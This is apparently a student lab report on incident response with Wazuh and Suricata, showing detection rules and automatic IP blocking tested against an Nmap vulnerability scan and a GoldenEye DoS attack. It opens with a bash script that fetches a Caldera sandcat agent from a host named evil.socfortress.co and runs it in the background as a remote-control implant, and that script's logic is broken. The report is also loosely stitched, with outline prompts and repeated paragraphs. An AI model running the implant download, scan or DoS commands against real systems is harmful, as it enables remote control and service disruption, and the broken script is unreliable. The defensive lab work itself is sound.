



### 

<https://www.youtube.com/watch?v=gTcHN0eUmMI&t=322s>

→ Active response

#!/bin/bash

# Define the server and URL

server="http://evil.socfortress.co:8888"

url="$server/file/download"

# Download the file and extract the filename from the headers

filename=$(curl -s -D - -H "platform: windows" -H "file: sandcat.go" "$url" | grep -o -E 'filename=.*' | sed 's/filename=//g')

# Define the file path

file_path="/tmp/$filename"

# Download the actual file content

curl -s -H "platform: windows" -H "file: sandcat.go" -o "$file_path" "$url"

# Ensure the file is executable

chmod +x "$file_path"

# Kill any existing process running the file

pkill -f "$file_path"

# Remove the file if it exists (optional, if you want to ensure a fresh download)

rm -f "$file_path"

# Write the downloaded data to the file

echo "$data" > "$file_path"

# Start the process in the background with the provided arguments

"$file_path" -server "$server" -group "red" &

# Hide the process window (not applicable in Linux, but keeping the command for intent)

disown

### **Advanced Threat Detection Techniques**

* **Machine Learning**: Briefly explore the potential use of machine learning models in conjunction with Wazuh to detect anomalies or unusual patterns that might indicate advanced persistent threats (APTs) or insider threats.
* **Threat Intelligence Integration**: Explain how integrating threat intelligence feeds into Wazuh can enhance the detection of known malicious IPs, domains, and file hashes, allowing for more proactive defense measures.

**Workflow Integration**: Discuss how Wazuh can be integrated into incident response workflows, including notification systems (like Slack, email, or PagerDuty) and ticketing systems (like Jira or ServiceNow).

Goldeneye Attack

## **Suricata configuration**

#### CentOS 7 endpoint

This is the victim endpoint with the Wazuh agent installed on it. We use Suricata to monitor the network traffic for this server. To install Suricata, follow the steps below:

1. Run the following commands using the terminal to set up Suricata on CentOS 7:

$ sudo yum clean all

$ sudo yum -y install epel-release wget jq

$ curl -O https://copr.fedorainfracloud.org/coprs/jasonish/suricata-6.0/repo/epel-7/jasonish-suricata-6.0-epel-7.repo

$ sudo yum -y install suricata

$ wget https://rules.emergingthreats.net/open/suricata-6.0.3/emerging.rules.tar.gz

$ sudo tar zxvf emerging.rules.tar.gz

$ sudo rm /etc/suricata/rules/* -f

$ sudo mv rules/*.rules /etc/suricata/rules/

$ sudo rm -f /etc/suricata/suricata.yaml

$ sudo wget -O /etc/suricata/suricata.yaml https://packages.wazuh.com/4.3/suricata.yml

2. Set the network interface you wish to monitor in the Suricata configuration file /etc/suricata/suricata.yaml. Search for the string af-packet:. Beneath it, you will find the variable interface. Replace the value with the interface name of your monitored endpoint. For example, the monitored network interface name on the CentOS 7 endpoint is enp0s3.

Run the ifconfig command to find out the interface name:

$ ifconfig

The output below shows the interface name in our scenario:

Output

enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255

inet6 fe80::9ba2:9de3:57ad:64e5 prefixlen 64 scopeid 0x20<link>

ether 08:00:27:14:65:bd txqueuelen 1000 (Ethernet)

RX packets 6704315 bytes 1268472541 (1.1 GiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 4590192 bytes 569730548 (543.3 MiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

Hence, the string interface in the /etc/suricata/suricata.yaml configuration file is set to enp0s3:

af-packet:

- interface: enp0s3

# Number of receive threads (>1 will enable experimental flow pinned

Save the changes.

3. Modify the Suricata service configuration file /etc/sysconfig/suricata to specify the interface Suricata is listening on. The interface in our scenario is enp0s3.

# Add options to be passed to the daemon

OPTIONS="-i enp0s3 --user suricata "

Save the changes.

4. Run the suricata-update command on the CentOS endpoint terminal to install and update Emerging Threat rules:

$ sudo suricata-update

5. Modify the default /etc/suricata/suricata.yaml configuration file and specify the Suricata rules to use. We used the following configuration for this demonstration:

default-rule-path: /var/lib/suricata/rules

rule-files:

- suricata.rules

Save the changes.

6. Start Suricata:

$ sudo systemctl daemon-reload

$ sudo systemctl enable suricata

$ sudo systemctl start suricata

#### Installing Apache web server on the CentOS endpoint

To perform an emulated DoS attack on the CentOS endpoint, we install Apache web server. A web server running on the CentOS endpoint is needed as a target for attack emulation 2. This attack will be carried out in a later section by the Kali Linux endpoint.

7. To set up an Apache web server on the CentOS endpoint, execute the following commands:

$ sudo yum update httpd

$ sudo yum install httpd

$ sudo firewall-cmd --permanent --add-service=http

$ sudo firewall-cmd --permanent --add-service=https

$ sudo firewall-cmd --reload

$ sudo systemctl enable httpd

$ sudo systemctl start httpd

8. Confirm that the httpd service is running and your web server is up:

$ sudo systemctl status httpd

$ curl http://<CENTOS_IP>

### Wazuh server

To centrally manage the configuration of all endpoints with Suricata installed, create a new agent group called Suricata and add the CentOS agent to it.

#### Creating an agent group and adding an agent

1. Create an agent group called Suricata:

$ sudo /var/ossec/bin/agent_groups -a -g Suricata -q

2. Get the ID of all agents you want to add to this category:

$ sudo /var/ossec/bin/manage_agents -l

3. Include the agent ID using the command below:

$ sudo /var/ossec/bin/agent_groups -a -i <AGENT_ID> -g Suricata -q

Where:

AGENT_ID is the ID of the agent you want to add to the Suricata group.

4. Add the following configuration to the Suricata group shared agent configuration file /var/ossec/etc/shared/Suricata/agent.conf:

<agent_config>

<localfile>

<log_format>json</log_format>

<location>/var/log/suricata/eve.json</location>

</localfile>

</agent_config>

Fig 1: This image shows that the CentOS agent belongs to the Suricata group.

## **Extending the JSON decoder for Suricata**

In Suricata logs, the src_ip field holds the IP address of the malicious actor. The Wazuh firewall-drop active response script expects the field srcip in the alert that triggers the active response. To ensure that the field src_ip is processed by the active response scripts, we configure a custom decoder to map the src_ip field to srcip. To do this, perform the following steps:

1. Add the decoders below to the local decoders file /var/ossec/etc/decoders/local_decoder.xml:

<decoder name="json">

<prematch>^{\s*"</prematch>

</decoder>

<decoder name="json_child">

<parent>json</parent>

<regex type="pcre2">"src_ip":"([^"]+)"</regex>

<order>srcip</order>

</decoder>

<decoder name="json_child">

<parent>json</parent>

<plugin_decoder>JSON_Decoder</plugin_decoder>

</decoder>

2. Restart the Wazuh manager for the changes to apply:

$ sudo systemctl restart wazuh-manager

#### Creating custom rules from Suricata alerts

On the Wazuh server, we add custom rules to detect the use of the Nmap scripting engine, and the GoldenEye DoS attack from Suricata alerts. These rules will be used by the active response module to trigger the firewall-drop script on the CentOS agent. This script adds the malicious IP address to the firewall block list on the monitored agent.

1. Add the following rules to the /var/ossec/etc/rules/local_rules.xml file:

<group name="custom_active_response_rules,">

<rule id="100200" level="12">

<if_sid>86600</if_sid>

<field name="event_type">^alert$</field>

<match>ET DOS Inbound GoldenEye DoS attack</match>

<description>GoldenEye DoS attack has been detected. </description>

<mitre>

<id>T1498</id>

</mitre>

</rule>

<rule id="100201" level="12">

<if_sid>86600</if_sid>

<field name="event_type">^alert$</field>

<match>ET SCAN Nmap Scripting Engine User-Agent Detected (Nmap Scripting Engine)</match>

<description>Nmap scripting engine detected. </description>

<mitre>

<id>T1595</id>

</mitre>

</rule>

</group>

Save the changes.

2. Restart the Wazuh manager for the changes to apply:

$ sudo systemctl restart wazuh-manager

#### Active response configuration

Wazuh includes an out-of-box firewall-drop script that adds the IP address extracted from an alert to the monitored endpoints firewall block list. Configure the firewall-drop active response on the Wazuh server using the following steps:

1. Open the Wazuh server configuration file /var/ossec/etc/ossec.conf and confirm the command section for firewall-drop exists. Add the configuration block below if it does not:

<ossec_config>

<command>

<name>firewall-drop</name>

<executable>firewall-drop</executable>

<timeout_allowed>yes</timeout_allowed>

</command>

</ossec_config>

2. Edit the Wazuh server configuration file /var/ossec/etc/ossec.conf and add the following section:

<ossec_config>

<active-response>

<command>firewall-drop</command>

<location>local</location>

<rules_id>100200, 100201</rules_id>

<timeout>180</timeout>

</active-response>

</ossec_config>

location: This specifies where the active response command is executed. To execute the script on the Wazuh agent, we use local.

rules_id: This limits the execution of the active response script to when rules 100200 and 100201 fire. Rules can be separated with the use of a comma.

timeout: This specifies the time in seconds, taken before the active response command is reversed.

3. Restart the Wazuh manager for the configuration changes to apply:

$ sudo systemctl restart wazuh-manager

### Kali Linux endpoint

Download [Goldeneye](https://github.com/jseidl/GoldenEye) on the Kali Linux endpoint by cloning the GitHub repository. We use this tool to perform the HTTP DoS attack.

$ git clone https://github.com/jseidl/GoldenEye.git

## **Attack emulation**

In this section, we execute the following offensive activities:

* An Nmap scan.
* A DoS attack.

### Connectivity test 1

Fig 2: Connectivity test 1

1. To check for connectivity between the Kali Linux and CentOS endpoint. Ping the CentOS endpoint, from the Kali Linux endpoint:

$ ping <CENTOS_IP>

The output shows responses were being received from the CentOS endpoint:

Output

PING 10.0.2.15 (10.0.2.15) 56(84) bytes of data.

64 bytes from 10.0.2.15: icmp_seq=1 ttl=64 time=0.600 ms

64 bytes from 10.0.2.15: icmp_seq=1 ttl=64 time=0.700 ms

64 bytes from 10.0.2.15: icmp_seq=1 ttl=64 time=0.490 ms

2. Next, run tcpdump on the Kali Linux endpoint to monitor the eth0 interface for icmp requests and responses:

$ sudo tcpdump -i eth0 icmp

The output shows icmp responses received from the CentOS endpoint:

Output

10:29:30.721391 IP 10.0.2.15 > 10.0.2.23: ICMP echo reply, id 26049, seq 9, length 64

10:29:31.745118 IP 10.0.2.23 > 10.0.2.15: ICMP echo request, id 26049, seq 10, length 64

10:29:31.745301 IP 10.0.2.15 > 10.0.2.23: ICMP echo reply, id 26049, seq 10, length 64

### Attack emulation 1: Nmap scan

Nmap is an active reconnaissance tool used to gather information on infrastructure. From the Kali endpoint, we perform an Nmap scan against the CentOS endpoint using the command below:

$ sudo nmap -sS --script=vuln <CENTOS_IP>

Output

Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-05 07:25 EDT

Nmap scan report for 10.0.2.15

Host is up (0.00037s latency).

Not shown: 993 filtered tcp ports (no-response), 6 filtered tcp ports (host-prohibited)

PORT STATE SERVICE

22/tcp open ssh

MAC Address: 08:00:27:14:65:BD (Oracle VirtualBox virtual NIC)

Fig 3: This image shows the active response alert that blocks the Nmap scan.

The Wazuh active response module sends a firewall-drop command to the CentOS. This command blocks the malicious IP address from making further probes for a period of 3 minutes.

Fig 4: Nmap scan event log.

### Attack emulation 2: DoS attack

Denial of service attacks aims to render system resources unavailable to users. In this scenario, we use the GoldenEye tool installed on the Kali Linux endpoint to perform a DoS attack against the web server on the CentOS endpoint.

If you have launched attack emulation 1, ensure to wait 3 minutes before launching this attack. This waiting period was set in the timeout tag within the active response configuration section. This waiting period allows the active response script to undo its original action of blocking the malicious IP address.

Navigate to the folder where the GoldenEye repository was cloned. Run the following command to launch the attack:

$ ./goldeneye.py http://<CENTOS_IP>

Output

GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>

Hitting webserver in mode 'get' with 10 workers running 500 connections each. Hit CTRL+C to cancel.

Fig 5: This image shows the Wazuh active response alert that blocks the DoS attack.

Fig 6: GoldenEye DoS attack event log

### Connectivity test 2

Fig 7: Connectivity test 2

Run the connectivity test 2 within 3 minutes of executing attack emulation 1 or 2.

1. To check for connectivity between the Kali Linux and CentOS endpoint. Ping the CentOS endpoint, from the Kali Linux endpoint:

$ ping http://<CENTOS_IP>

The output shows no response was received from the CentOS endpoint:

Output

PING 10.0.2.15 (10.0.2.15) 56(84) bytes of data.

2. Next, run tcpdump on the Kali Linux endpoint.

$ sudo tcpdump -i eth0 icmp

The tcpdump output from the Kali Linux endpoint shows that icmp replies were not received from the victim CentOS endpoint shortly after launching the Nmap scan:

Output

10:29:32.769242 IP 10.0.2.23 > 10.0.2.15: ICMP echo request, id 26049, seq 11, length 64

10:29:33.793502 IP 10.0.2.23 > 10.0.2.15: ICMP echo request, id 26049, seq 12, length 64

10:29:34.817383 IP 10.0.2.23 > 10.0.2.15: ICMP echo request, id 26049, seq 13, length 64

# Conclusion

In conclusion, this major project has significantly enhanced my understanding and practical skills in using open-source incident response tools, particularly Velociraptor and Wazuh. Through hands-on experience, I learned to deploy and configure these tools effectively, create custom queries and detection rules, and integrate additional tools like Suricata, Kibana, and VirusTotal to form a robust incident response system. The challenges encountered, such as simulating attack scenarios and troubleshooting network configurations, provided invaluable learning opportunities. Ultimately, this project has equipped me with the knowledge and capability to implement comprehensive and efficient incident response strategies, preparing me to tackle real-world security incidents with confidence.

# Reflection

Throughout the course of this Major Project where we were tasked to explore open source incident response tools, I have amanaged to learn more about two tools with that being Velociraptor and Wazuh integrated with other useful tools such as suricata, kibana and virustotal.

These tools, when integrated with others such as Suricata, Kibana, and VirusTotal, offer a comprehensive solution for incident response and threat detection.

Throughout the course of this major project, where we were tasked to explore open-source incident response tools, I have gained valuable insights and practical experience with two prominent tools: Velociraptor and Wazuh. These tools, when integrated with others such as Suricata, Kibana, and VirusTotal, offer a comprehensive solution for incident response and threat detection.

Velociraptor is a powerful endpoint monitoring and response tool. During the project, I learned how to deploy and configure Velociraptor on both Windows and Linux endpoints, ensuring effective communication with the server. I also became proficient in using VQL (Velociraptor Query Language) queries to monitor specific activities, such as registry access and API calls related to anti-debugging techniques. Velociraptor’s capabilities for live forensics allowed me to conduct real-time investigations and data collection during incidents.

Wazuh, a comprehensive security monitoring platform, excels in log analysis and intrusion detection. I integrated Wazuh with Elasticsearch, Logstash, and Kibana to create a powerful visualization and analysis platform. Customizing detection rules to identify specific threats, such as Shellshock, and ensuring accurate alert generation were key aspects of this process. Additionally, I implemented active response capabilities to automatically block malicious IP addresses and prevent further attacks.

